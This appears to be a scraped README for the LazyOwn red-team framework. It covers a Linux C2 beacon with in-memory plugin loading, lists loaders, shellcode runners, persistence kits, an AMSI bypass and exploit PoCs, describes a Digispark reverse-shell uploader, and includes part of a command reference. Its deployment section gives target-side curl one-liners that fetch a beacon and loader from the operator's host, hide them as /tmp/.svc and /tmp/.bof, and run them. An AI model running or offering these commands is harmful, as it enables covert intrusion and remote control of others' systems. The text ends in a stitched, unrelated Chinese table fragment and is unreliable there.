For identifying and reporting the Docker build failures caused by the repo.charm.sh outage and the Python version incompatibility. His report led to the fixes in `lazyown-docker/Dockerfile`.
### Thanks to EQSTLab (via yym8538)
For two critical security advisories that helped us harden the framework and fix serious vulnerabilities. Their responsible disclosure makes LazyOwn safer for the entire community.
## BlackSandBeacon — Linux BOF
**BlackSandBeacon** brings Beacon Object File (BOF) extensibility to Linux for the
first time in an open-source C2 framework. No commercial C2 (including Cobalt Strike)
offers Linux BOF support.
### What is Linux BOF?
On Windows, BOFs are position-independent PE COFF objects loaded by the beacon at
runtime, giving operators an in-memory plugin system without spawning new processes.
BlackSandBeacon ports this model to Linux:
- BOFs compile as **position-independent ELF shared objects** (`.so`) with GCC
(`-shared -fPIC -nostartfiles`).
- The beacon loads them at runtime via `dlopen` — no disk writes after delivery,
no new process, no shell.
- The **`datap` API** (`BeaconDataParse`, `BeaconDataInt`, `BeaconDataExtract`,
`BeaconPrintf`, `BeaconOutput`) is source-compatible with the Windows BOF contract,
so existing BOF authors can port by replacing Win32 calls with Linux syscalls or
libc equivalents.
- Advanced BOFs can use **direct syscalls via inline assembly** or `io_uring` for
kernel interaction without libc linking.
### Deployment via LazyOwn
```bash
# 1. 构建并暂存 beacon
(LazyOwn) > blacksandbeacon
# 2. 投递到目标(命令在目标上运行)
curl -sk "http://{lhost}:{lport}/blacksandbeacon" -o /tmp/.svc && chmod +x /tmp/.svc && /tmp/.svc &
# 3. 构建并暂存 BOF 加载器
(LazyOwn) > blacksandbeacon_bof
# 4. 将 BOF 加载器投递到活动会话
curl -sk "http://{lhost}:{lport}/bof_loader" -o /tmp/.bof && chmod +x /tmp/.bof && /tmp/.bof```
### Porting a Windows BOF to Linux
```c
// 将 Win32 API 调用替换为直接系统调用或 libc 等效项。
// datap API 保持不变。
#include "beacon.h"
void go(char *args, int len) {
datap parser;
BeaconDataParse(&parser, args, len);
char *target = BeaconDataExtract(&parser, NULL);
// Linux:使用 syscall(SYS_open, ...) 代替 CreateFile
BeaconPrintf(CALLBACK_OUTPUT, "target: %s\n", target);
}```
Compile: `gcc -shared -fPIC -nostartfiles -o mybof.so mybof.c`
### Adoption gap this closes
| Capability | Cobalt Strike | Sliver | Havoc | LazyOwn + BlackSandBeacon |
|---|---|---|---|---|
| Windows BOF | Yes | No | No | Yes (via `beacon` addon) |
| Linux BOF | **No** | **No** | **No** | **Yes** |
| ARM BOF | No | No | No | Planned (`blackzincbeacon`) |
| Open source | No | Yes | Yes | Yes |
## Related Projects
LazyOwn ships as the "all-in-one" front of a small ecosystem of focused
red-team tools. Each project below stands on its own and can be wired into
LazyOwn through `lazyaddons/*.yaml`, the C2 implant pipeline, or the MCP
`lazyown_palette --info` view (which exposes the graphify-derived `calls`
and `related` neighbours of every command).
### Lightweight beacons (C / ASM)
Drop-in replacements for the bundled Go beacon when you need a smaller
footprint or per-architecture artefacts:
- **[beacon](https://github.com/grisuno/beacon)** — minimalist Windows beacon in C with BOF support via Early Bird APC injection and NT Native API calls. Pairs with LazyOwn's malleable C2 profile. Wired in via `lazyaddons/beacon.yaml`.
- **[blacksandbeacon](https://github.com/grisuno/blacksandbeacon)** — Linux-native beacon in C with first-class **Linux BOF (Beacon Object File)** support via ELF shared-object injection and direct syscalls. BOFs are loaded at runtime through a `dlopen` runtime — the same extensibility model as Windows BOF but targeting Linux kernel internals. **No commercial C2 framework (including Cobalt Strike) offers Linux BOF support.** Wired in via `lazyaddons/blacksandbeacon.yaml`; BOF loader via `lazyaddons/blacksandbeacon_bof.yaml`.
- **[blackzincbeacon](https://github.com/grisuno/blackzincbeacon)** — ARM build of the same family, for embedded / IoT engagements.
### Lightweight C2 frameworks
Alternative C2 surfaces that speak the same beacon protocol as `lazyc2.py`
or that can serve as a teamserver back-end:
- **[BlackObsidianC2](https://github.com/grisuno/BlackObsidianC2)** — small, fast Go C2 server intended as a stripped-down companion to `lazyc2.py`.
- **[LazyOwnBT](https://github.com/grisuno/LazyOwnBT)** — Bluetooth / proximity-aware C2 PoC; useful when the engagement scope explicitly covers RF.
### AI / orchestration
Drop into LazyOwn through MCP, the `toposwarm` lazyaddon, or directly:
- **[toposwarm](https://github.com/grisuno/toposwarm)** — natural-language router on top of the LazyOwn command catalogue; ships as both a lazyaddon and a Claude Code skill.
- **[LazyOwnOpenCodeAdapter](https://github.com/grisuno/LazyOwnOpenCodeAdapter)** — bridge between LazyOwn and OpenCode-style coding agents.
### Loaders, shellcode runners and post-exploitation
Used both by humans through pwntomate `.tool` files and by the autonomous
daemon when the reactive selector recommends an in-memory technique:
- **[gomulti_loader](https://github.com/grisuno/gomulti_loader)** — multi-platform Go shellcode loader (Linux + Windows). Wired in via `lazyaddons/gomulti_loader_linux.yaml` and `gomulti_loader_windows.yaml`.
- **[win_shellcode](https://github.com/grisuno/win_shellcode)** — collection of Windows shellcode templates ready to be linked from a beacon stub.
- **[ejecutarShellcode](https://github.com/grisuno/ejecutarShellcode)** — minimal "execute-this-shellcode" loaders for quick PoCs.
- **[ShellcodeFluctuation_crosscompile](https://github.com/grisuno/ShellcodeFluctuation_crosscompile)** — cross-compilable port of the ShellcodeFluctuation memory-encryption trick.
- **[LazyLoader](https://github.com/grisuno/LazyLoader)** — generic loader scaffold designed to be extended per engagement.
- **[OverRide](https://github.com/grisuno/OverRide)** — DLL hijack / DLL search-order-override toolkit for Windows persistence.
- **[ShadowLink](https://github.com/grisuno/ShadowLink)** — link-time / symbol-rewrite tooling for Linux ELF stagers.
- **[netsh_helper_dll](https://github.com/grisuno/netsh_helper_dll)** — `netsh` helper-DLL persistence template for Windows.
### Defensive bypass / instrumentation
- **[amsi](https://github.com/grisuno/amsi)** — AMSI bypass research and PoCs; invoked from LazyOwn payloads when AV/EDR is the limiting factor.
### Exploits and CVE PoCs
LazyOwn already vendors several recent kernel-class PoCs through the addon
system (`lazyaddons/copyfail.yaml`, `lazyaddons/dirtyfrag.yaml`,
`lazyaddons/CVE-2022-22077.yaml`, `lazyaddons/CVE_2025_24071_PoC.yaml`,
`lazyaddons/ebird3.yaml`). The original repositories are listed here for
auditability and citation:
- **[CVE-2022-22077](https://github.com/grisuno/CVE-2022-22077)** — RTCore64.sys arbitrary R/W IOCTL — used by the LazyOwn BYOVD chain.
- **[copy-fail-CVE-2026-31431](https://github.com/grisuno/copy-fail-CVE-2026-31431)** — next-gen Dirty Pipe variant. Backed by the `copyfail` lazyaddon.
- **[ebird3](https://github.com/grisuno/ebird3)** — Early-Bird APC injection + NT Native API loader; produces stealthy in-memory Windows payloads.
> **Want to add yours?** Drop a `lazyaddons/<name>.yaml` describing
> `repo_url`, `install_command` and `execute_command`; LazyOwn will pick it
> up automatically and surface it through the MCP `lazyown_palette` view.
## Abstract
LazyOwn is a framework that streamlines its workflow and automates many tasks and tests through aliases and various tools, functioning like a Swiss army knife with multipurpose blades for hacking xD.
## Lazyducky_digispark

Compiles and uploads an .ino sketch to a Digispark device using Arduino CLI and Micronucleus.
This method checks if Arduino CLI and Micronucleus are installed on the system.
If they are not available, it installs them. It then compiles a Digispark sketch
and uploads the generated .hex file to the Digispark device.
The method performs the following actions:
1. Checks for the presence of Arduino CLI and installs it if not available.
2. Configures Arduino CLI for Digispark if not already configured.
3. Generates a reverse shell payload and prepares the sketch for Digispark.
4. Compiles the prepared Digispark sketch using Arduino CLI.
5. Checks for the presence of Micronucleus and installs it if not available.
6. Uploads the compiled .hex file to the Digispark device using Micronucleus.
Args:
line (str): Command line input provided by the user, which may contain additional parameters.
Returns:
None: The function does not return any value but may modify the state of the system
by executing commands.
## Star History
<a href="https://www.star-history.com/#grisuno/LazyOwn&Date">
<picture>
<source media="(prefers-color-scheme: dark)" srcset="https://api.star-history.com/svg?repos=grisuno/LazyOwn&type=Date&theme=dark" />
<source media="(prefers-color-scheme: light)" srcset="https://api.star-history.com/svg?repos=grisuno/LazyOwn&type=Date" />
<img alt="Star History Chart" src="https://api.star-history.com/svg?repos=grisuno/LazyOwn&type=Date" />
</picture>
</a>
# Documentation by readmeneitor.py
Documentation automatically created by the script `readmeneitor.py` created for this project; maybe one day it will have its own repo, but for now, I don't see it as necessary.
## ReadMenator now have a repository
[https://github.com/grisuno/ReadMenator](https://github.com/grisuno/ReadMenator)
# Legal disclaimer:
Usage of LazyOwn RedTeam Framework for attacking targets without prior mutual consent is illegal. It's the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program. Only use for educational purposes.
---
<!-- START UTILS -->
# LazyOwn Command Reference
Auto-generated by readmeneitor.py from source docstrings and cli/command_index.json.
## Table of Contents
- [01. Reconnaissance](#01-reconnaissance) (38 commands)
- [02. Scanning & Enumeration](#02-scanning-&-enumeration) (74 commands)
- [03. Exploitation](#03-exploitation) (66 commands)
- [04. Post-Exploitation](#04-post-exploitation) (45 commands)
- [05. Persistence](#05-persistence) (33 commands)
- [06. Privilege Escalation](#06-privilege-escalation) (16 commands)
- [07. Credential Access](#07-credential-access) (31 commands)
- [08. Lateral Movement](#08-lateral-movement) (30 commands)
- [09. Data Exfiltration](#09-data-exfiltration) (35 commands)
- [10. Command & Control](#10-command-&-control) (28 commands)
- [11. Reporting](#11-reporting) (26 commands)
- [12. Miscellaneous](#12-miscellaneous) (169 commands)
- [13. Diagnostics](#13-diagnostics) (2 commands)
- [Uncategorized](#uncategorized) (135 commands)
---
## 01. Reconnaissance
### `alterx`
**Phase:** recon | **Source:** `cli/commands/recon_migrated.py`
Executes the 'alterx' command for subdomain enumeration on the provided self.params['domain']. If 'alterx'
### `apache_users`
**Phase:** recon | **Source:** `cli/commands/recon_migrated.py`
Performs enumeration of users from a target system using `apache-users`.
### `binarycheck`
**Phase:** recon | **Source:** `cli/commands/recon_migrated.py`
Performs various checks on a selected binary to gather information and protections.
### `cve`
**Phase:** recon | **Source:** `cli/commands/recon_migrated.py`
Search for a CVE using the CIRCL API.
### `dig`
**Phase:** recon | **Source:** `cli/commands/recon.py`
Executes the `dig` command to query DNS information.
### `dnschef`
**Phase:** recon | **Source:** `cli/commands/recon_migrated.py`
Executes the DNSChef tool to monitor DNS queries and intercept responses.
### `dnsenum`
**Phase:** recon | **Source:** `cli/commands/recon.py`
Performs DNS enumeration using `dnsenum` to identify subdomains for a given domain.
### `dnsmap`
**Phase:** recon | **Source:** `cli/commands/recon.py`
Performs DNS enumeration using `dnsmap` to discover subdomains for a specified domain.
### `dnstool_py`
**Phase:** recon | **Source:** `cli/commands/recon_migrated.py`
Executes the dnstool.py tool to modify Active Directory-integrated DNS records.
### `estorides_import`
**Phase:** recon | **Source:** `cli/commands/estorides.py`
Import Estorides-discovered entities into LazyOwn database and scope.
### `estorides_loop`
**Phase:** recon | **Source:** `cli/commands/estorides.py`
Run the bidirectional Estorides <-> LazyOwn feedback loop.
### `estorides_seed`
**Phase:** recon | **Source:** `cli/commands/estorides.py`
Feed LazyOwn hosts/domains into Estorides for passive OSINT discovery.
### `estorides_surface`
**Phase:** recon | **Source:** `cli/commands/estorides.py`
Show the combined active + passive attack surface.
### `finalrecon`
**Phase:** recon | **Source:** `cli/commands/recon.py`
Runs the `finalrecon` tool to perform a web server vulnerability scan against the specified target host.
### `getcap`
**Phase:** recon | **Source:** `cli/commands/recon_migrated.py`
Retrieve and display file capabilities on the system.
### `gospider`
**Phase:** recon | **Source:** `cli/commands/recon_migrated.py`
Try gospider for web spidering.
### `graudit`
**Phase:** recon | **Source:** `cli/commands/recon_migrated.py`
Executes the graudit command to perform a static code analysis with the specified options.
### `httprobe`
**Phase:** recon | **Source:** `cli/commands/recon_migrated.py`
Executes the httprobe tool to probe domains for working HTTP and HTTPS servers.
### `ipinfo`
**Phase:** recon | **Source:** `cli/commands/recon_migrated.py`
Retrieves detailed information about an IP address using the ARIN API.
### `launchpad`
**Phase:** recon | **Source:** `cli/commands/recon_migrated.py`
Searches for packages on Launchpad based on the provided search term and extracts codenames from the results. The distribution is extracted from the search term.
### `metabigor`
**Phase:** recon | **Source:** `cli/commands/recon_migrated.py`
Executes Metabigor commands for OSINT and scanning tasks with guided input or predefined arguments.
### `openssl_sclient`
**Phase:** recon | **Source:** `cli/commands/recon.py`
Uses `openssl s_client` to connect to a specified host and port, allowing for testing and debugging of SSL/TLS connections.
### `ping`
**Phase:** recon | **Source:** `cli/commands/recon_migrated.py`
Perform a ping to check host availability and infer the operating system based on TTL values.
### `ports`
**Phase:** recon | **Source:** `cli/commands/recon_migrated.py`
Lists all open TCP and UDP ports on the local system.
### `proxy`
**Phase:** recon | **Source:** `cli/commands/recon_migrated.py`
Runs a small proxy server to modify HTTP requests on the fly.
### `recon`
**Phase:** recon | **Source:** `cli/commands/recon_migrated.py`
Performs reconnaissance on a specified self.params['domain'] using crt.sh (the target must be visible on internet), pup, httprobe, and EyeWitness.
### `serveralive2`
**Phase:** recon | **Source:** `cli/commands/recon_migrated.py`
Command serveralive2: Uses Impacket to connect to a remote MSRPC interface and retrieves the server bindings.
### `sherlock`
**Phase:** recon | **Source:** `cli/commands/recon_migrated.py`
Executes the Sherlock tool to find usernames across social networks.
### `sslscan`
**Phase:** recon | **Source:** `cli/commands/recon_migrated.py`
Run an SSL scan on the specified remote host.
### `surface`
**Phase:** recon | **Source:** `cli/commands/recon_migrated.py`
Render the network surface graph in the terminal.
### `tcpdump_capture`
**Phase:** recon | **Source:** `cli/commands/recon_migrated.py`
Starts packet capture using `tcpdump` on the specified interface.
### `tcpdump_icmp`
**Phase:** recon | **Source:** `cli/commands/recon_migrated.py`
Starts `tcpdump` to capture ICMP traffic on the specified interface.
### `trace`
**Phase:** recon | **Source:** `cli/commands/recon_migrated.py`
Traces the DNS information for a given self.params['domain'] using the FreeDNS service. (using freedns IP Not your IP)
### `trufflehog`
**Phase:** recon | **Source:** `cli/commands/recon_migrated.py`
Executes trufflehog to search for secrets in a given Git repository URL.
### `tshark_analyze`
**Phase:** recon | **Source:** `cli/commands/recon_migrated.py`
Analyzes a packet capture file using `tshark` based on the provided remote host IP.
### `waybackmachine`
**Phase:** recon | **Source:** `cli/commands/recon_migrated.py`
Fetch URLs from the Wayback Machine for a given website.
### `whatweb`
**Phase:** recon | **Source:** `cli/commands/recon.py`
Performs a web technology fingerprinting scan using `whatweb`.
### `windapsearchscrapeusers`
**Phase:** recon | **Source:** `cli/commands/recon_migrated.py`
Extracts usernames from a JSON output generated by go-windapsearch and appends them
## 02. Scanning & Enumeration
### `ad_ldap_enum`
**Phase:** enum | **Source:** `cli/commands/scan_migrated.py`
Executes ad-ldap-enum to enumerate Active Directory objects (users, groups, computers)
### `allin`
**Phase:** enum | **Source:** `cli/commands/scan_migrated.py`
Execute the AlliN.py tool with various scan modes and parameters.
### `amass`
**Phase:** enum | **Source:** `cli/commands/scan.py`
Executes Amass to perform a passive enumeration on a given domain.
### `arjun`
**Phase:** enum | **Source:** `cli/commands/scan_migrated.py`
Executes an Arjun scan on the specified URL for parameter discovery.
### `arpscan`
**Phase:** enum | **Source:** `cli/commands/scan.py`
Executes an ARP scan using `arp-scan`.
### `batchnmap`
**Phase:** enum | **Source:** `cli/commands/recon.py`
Runs the internal module `modules/lazynmap.sh` for multiple Nmap scans.
### `bbot`
**Phase:** enum | **Source:** `cli/commands/scan.py`
Executes a BBOT scan to perform various reconnaissance tasks.
### `blazy`
**Phase:** enum | **Source:** `cli/commands/scan_migrated.py`
Command blazy: Installs and runs blazy for multi-vulnerability web application scanning.
### `bloodhound`
**Phase:** enum | **Source:** `cli/commands/scan_migrated.py`
Perform LDAP enumeration using bloodhound-python with credentials from a file.
### `breacher`
**Phase:** enum | **Source:** `cli/commands/scan_migrated.py`
Command breacher: Installs and runs Breacher for finding admin login pages and EAR vulnerabilities.
### `certipy`
**Phase:** enum | **Source:** `cli/commands/scan_migrated.py`
Executes the Certipy tool to interact with Active Directory Certificate Services.
### `certipy_ad`
**Phase:** enum | **Source:** `cli/commands/scan_migrated.py`
Run certipy-ad against Active Directory Certificate Services.
### `changeme`
**Phase:** enum | **Source:** `cli/commands/scan_migrated.py`
Executes a changeme scan on a specified target URL or host.
### `cme`
**Phase:** enum | **Source:** `cli/commands/scan_migrated.py`
Execute CrackMapExec (CME) for SMB enumeration and authentication attempts against a target.
### `davtest`
**Phase:** enum | **Source:** `cli/commands/scan_migrated.py`
Tests WebDAV server configurations using `davtest`.
### `dirsearch`
**Phase:** enum | **Source:** `cli/commands/scan.py`
Runs the `dirsearch` tool to perform directory and file enumeration on a specified URL.
### `dmitry`
**Phase:** enum | **Source:** `cli/commands/scan.py`
This function constructs and executes a command for the 'dmitry' tool.
### `enum4linux`
**Phase:** enum | **Source:** `cli/commands/enum.py`
Performs enumeration of information from a target Linux/Unix system using `enum4linux`.
### `enum4linux_ng`
**Phase:** enum | **Source:** `cli/commands/scan_migrated.py`
Performs enumeration of information from a target system using `enum4linux-ng`.
### `evil_ssdp`
**Phase:** enum | **Source:** `cli/commands/scan_migrated.py`
Runs evil-ssdp with various options and user-selected templates.
### `feroxbuster`
**Phase:** enum | **Source:** `cli/commands/scan.py`
Command feroxbuster: Installs and runs Feroxbuster for performing forced browsing and directory brute-forcing.
### `finger_user_enum`
**Phase:** enum | **Source:** `cli/commands/scan_migrated.py`
Executes the `finger-user-enum` tool for enumerating users on the target host.
### `fuzz`
**Phase:** enum | **Source:** `cli/commands/scan_migrated.py`
Executes a web server fuzzing script with user-provided parameters.
### `getnpusers`
**Phase:** enum | **Source:** `cli/commands/enum.py`
sudo impacket-GetNPUsers mist.htb/ -no-pass -usersfile sessions/users.txt
### `gobuster`
**Phase:** enum | **Source:** `cli/commands/scan.py`
Uses `gobuster` for directory and virtual host fuzzing based on provided parameters. Supports directory enumeration and virtual host discovery.
### `hostdiscover`
**Phase:** enum | **Source:** `cli/commands/scan.py`
Discover active hosts in a subnet by performing a ping sweep.
### `hound`
**Phase:** enum | **Source:** `cli/commands/scan_migrated.py`
Executes the hound tool for Hound is a simple and light tool for information gathering and capture exact GPS coordinates
### `kerbrute`
**Phase:** enum | **Source:** `cli/commands/scan_migrated.py`
Executes the Kerbrute tool to enumerate user accounts against a specified target self.params['domain'] controller.
### `lazynmap`
**Phase:** enum | **Source:** `cli/commands/recon.py`
Runs the internal module `modules/lazynmap.sh` with target mode.
### `ldapdomaindump`
**Phase:** enum | **Source:** `cli/commands/scan_migrated.py`
Dumps LDAP information using `ldapdomaindump` with credentials from a file.
### `ldapsearch`
**Phase:** enum | **Source:** `cli/commands/scan_migrated.py`
Executes an LDAP search against a target remote host (self.params['rhost']) and saves the results.
### `lookupsid`
**Phase:** enum | **Source:** `cli/commands/scan_migrated.py`
Executes the Impacket lookupsid tool to enumerate SIDs on a target system.
### `lookupsid_py`
**Phase:** enum | **Source:** `cli/commands/scan_migrated.py`
Executes the LookupSID tool to perform SID enumeration on a target system.
### `loxs`
**Phase:** enum | **Source:** `cli/commands/scan_migrated.py`
Command loxs: Installs and runs Loxs for multi-vulnerability web application scanning.
### `lynis`
**Phase:** enum | **Source:** `cli/commands/scan_migrated.py`
Performs a Lynis audit on the specified remote system.
### `magicrecon`
**Phase:** enum | **Source:** `cli/commands/scan.py`
Command magicrecon: Automates the setup and usage of MagicRecon to perform various types of reconnaissance and vulnerability scanning on specified targets.
### `mqtt_check_py`
**Phase:** enum | **Source:** `cli/commands/scan_migrated.py`
Executes the MQTT check tool to verify credentials on a target system with optional SSL.
### `nbtscan`
**Phase:** enum | **Source:** `cli/commands/recon.py`
Performs network scanning using `nbtscan` to discover NetBIOS names and addresses in a specified range.
### `net_rpc_addmem`
**Phase:** enum | **Source:** `cli/commands/scan_migrated.py`
Executes the net rpc group addmem command to add a user to a specified group in Active Directory.
### `netexec`
**Phase:** enum | **Source:** `cli/commands/scan_migrated.py`
Executes netexec with various options for network protocol operations.
### `netview`
**Phase:** enum | **Source:** `cli/commands/scan_migrated.py`
Executes the Impacket netview tool to list network shares on a specified target.
### `nikto`
**Phase:** enum | **Source:** `cli/commands/recon.py`
Runs the `nikto` tool to perform a web server vulnerability scan against the specified target host.
### `nmapscript`
**Phase:** enum | **Source:** `cli/commands/scan.py`
Perform an Nmap scan using a specified script and port.
### `nuclei`
**Phase:** enum | **Source:** `cli/commands/scan.py`
Executes a Nuclei scan on a specified target URL or host.
### `odat`
**Phase:** enum | **Source:** `cli/commands/scan_migrated.py`
Command odat: Runs the ODAT sidguesser module to guess Oracle SIDs on a target Oracle database.
### `openredirex`
**Phase:** enum | **Source:** `cli/commands/scan_migrated.py`
Command openredirex: Clones, installs, and runs OpenRedirex for testing open redirection vulnerabilities.
### `osmedeus`
**Phase:** enum | **Source:** `cli/commands/scan.py`
Executes Osmedeus scans with guided input for various scanning scenarios.
### `parsero`
**Phase:** enum | **Source:** `cli/commands/scan_migrated.py`
Executes a parsero scan on a specified target URL or host.
### `parth`
**Phase:** enum | **Source:** `cli/commands/scan_migrated.py`
Command parth: Installs and runs Parth for discovering vulnerable URLs and parameters.
### `portdiscover`
**Phase:** enum | **Source:** `cli/commands/scan.py`
Scan all ports on a specified host to identify open ports.
### `portservicediscover`
**Phase:** enum | **Source:** `cli/commands/scan.py`
Scan all ports on a specified host to identify open ports and associated services.
### `pre2k`
**Phase:** enum | **Source:** `cli/commands/scan_migrated.py`
Executes the pre2k tool to query the self.params['domain'] for pre-Windows 2000 machine accounts or to pass a list of hostnames to test authentication.
### `pykerbrute`
**Phase:** enum | **Source:** `cli/commands/scan_migrated.py`
Command pykerbrute: Automates the installation and execution of PyKerbrute for bruteforcing Active Directory accounts using Kerberos pre-authentication.
### `rdp_check_py`
**Phase:** enum | **Source:** `cli/commands/scan_migrated.py`
---
[Read more](https://github.com/grisuno/lazyown)
| 渗透测试报告中保管链所需。 |
| 新鲜度注解 | JSON SITREP 和 target_context 中的每个证据文件都带有 age_seconds、age_human,一旦超过 freshness_threshold_seconds(默认 7 天;可按调用配置)则标记 stale=true。 | 防止代理基于过时的侦察证据进行利用。 |
cli/aliases.py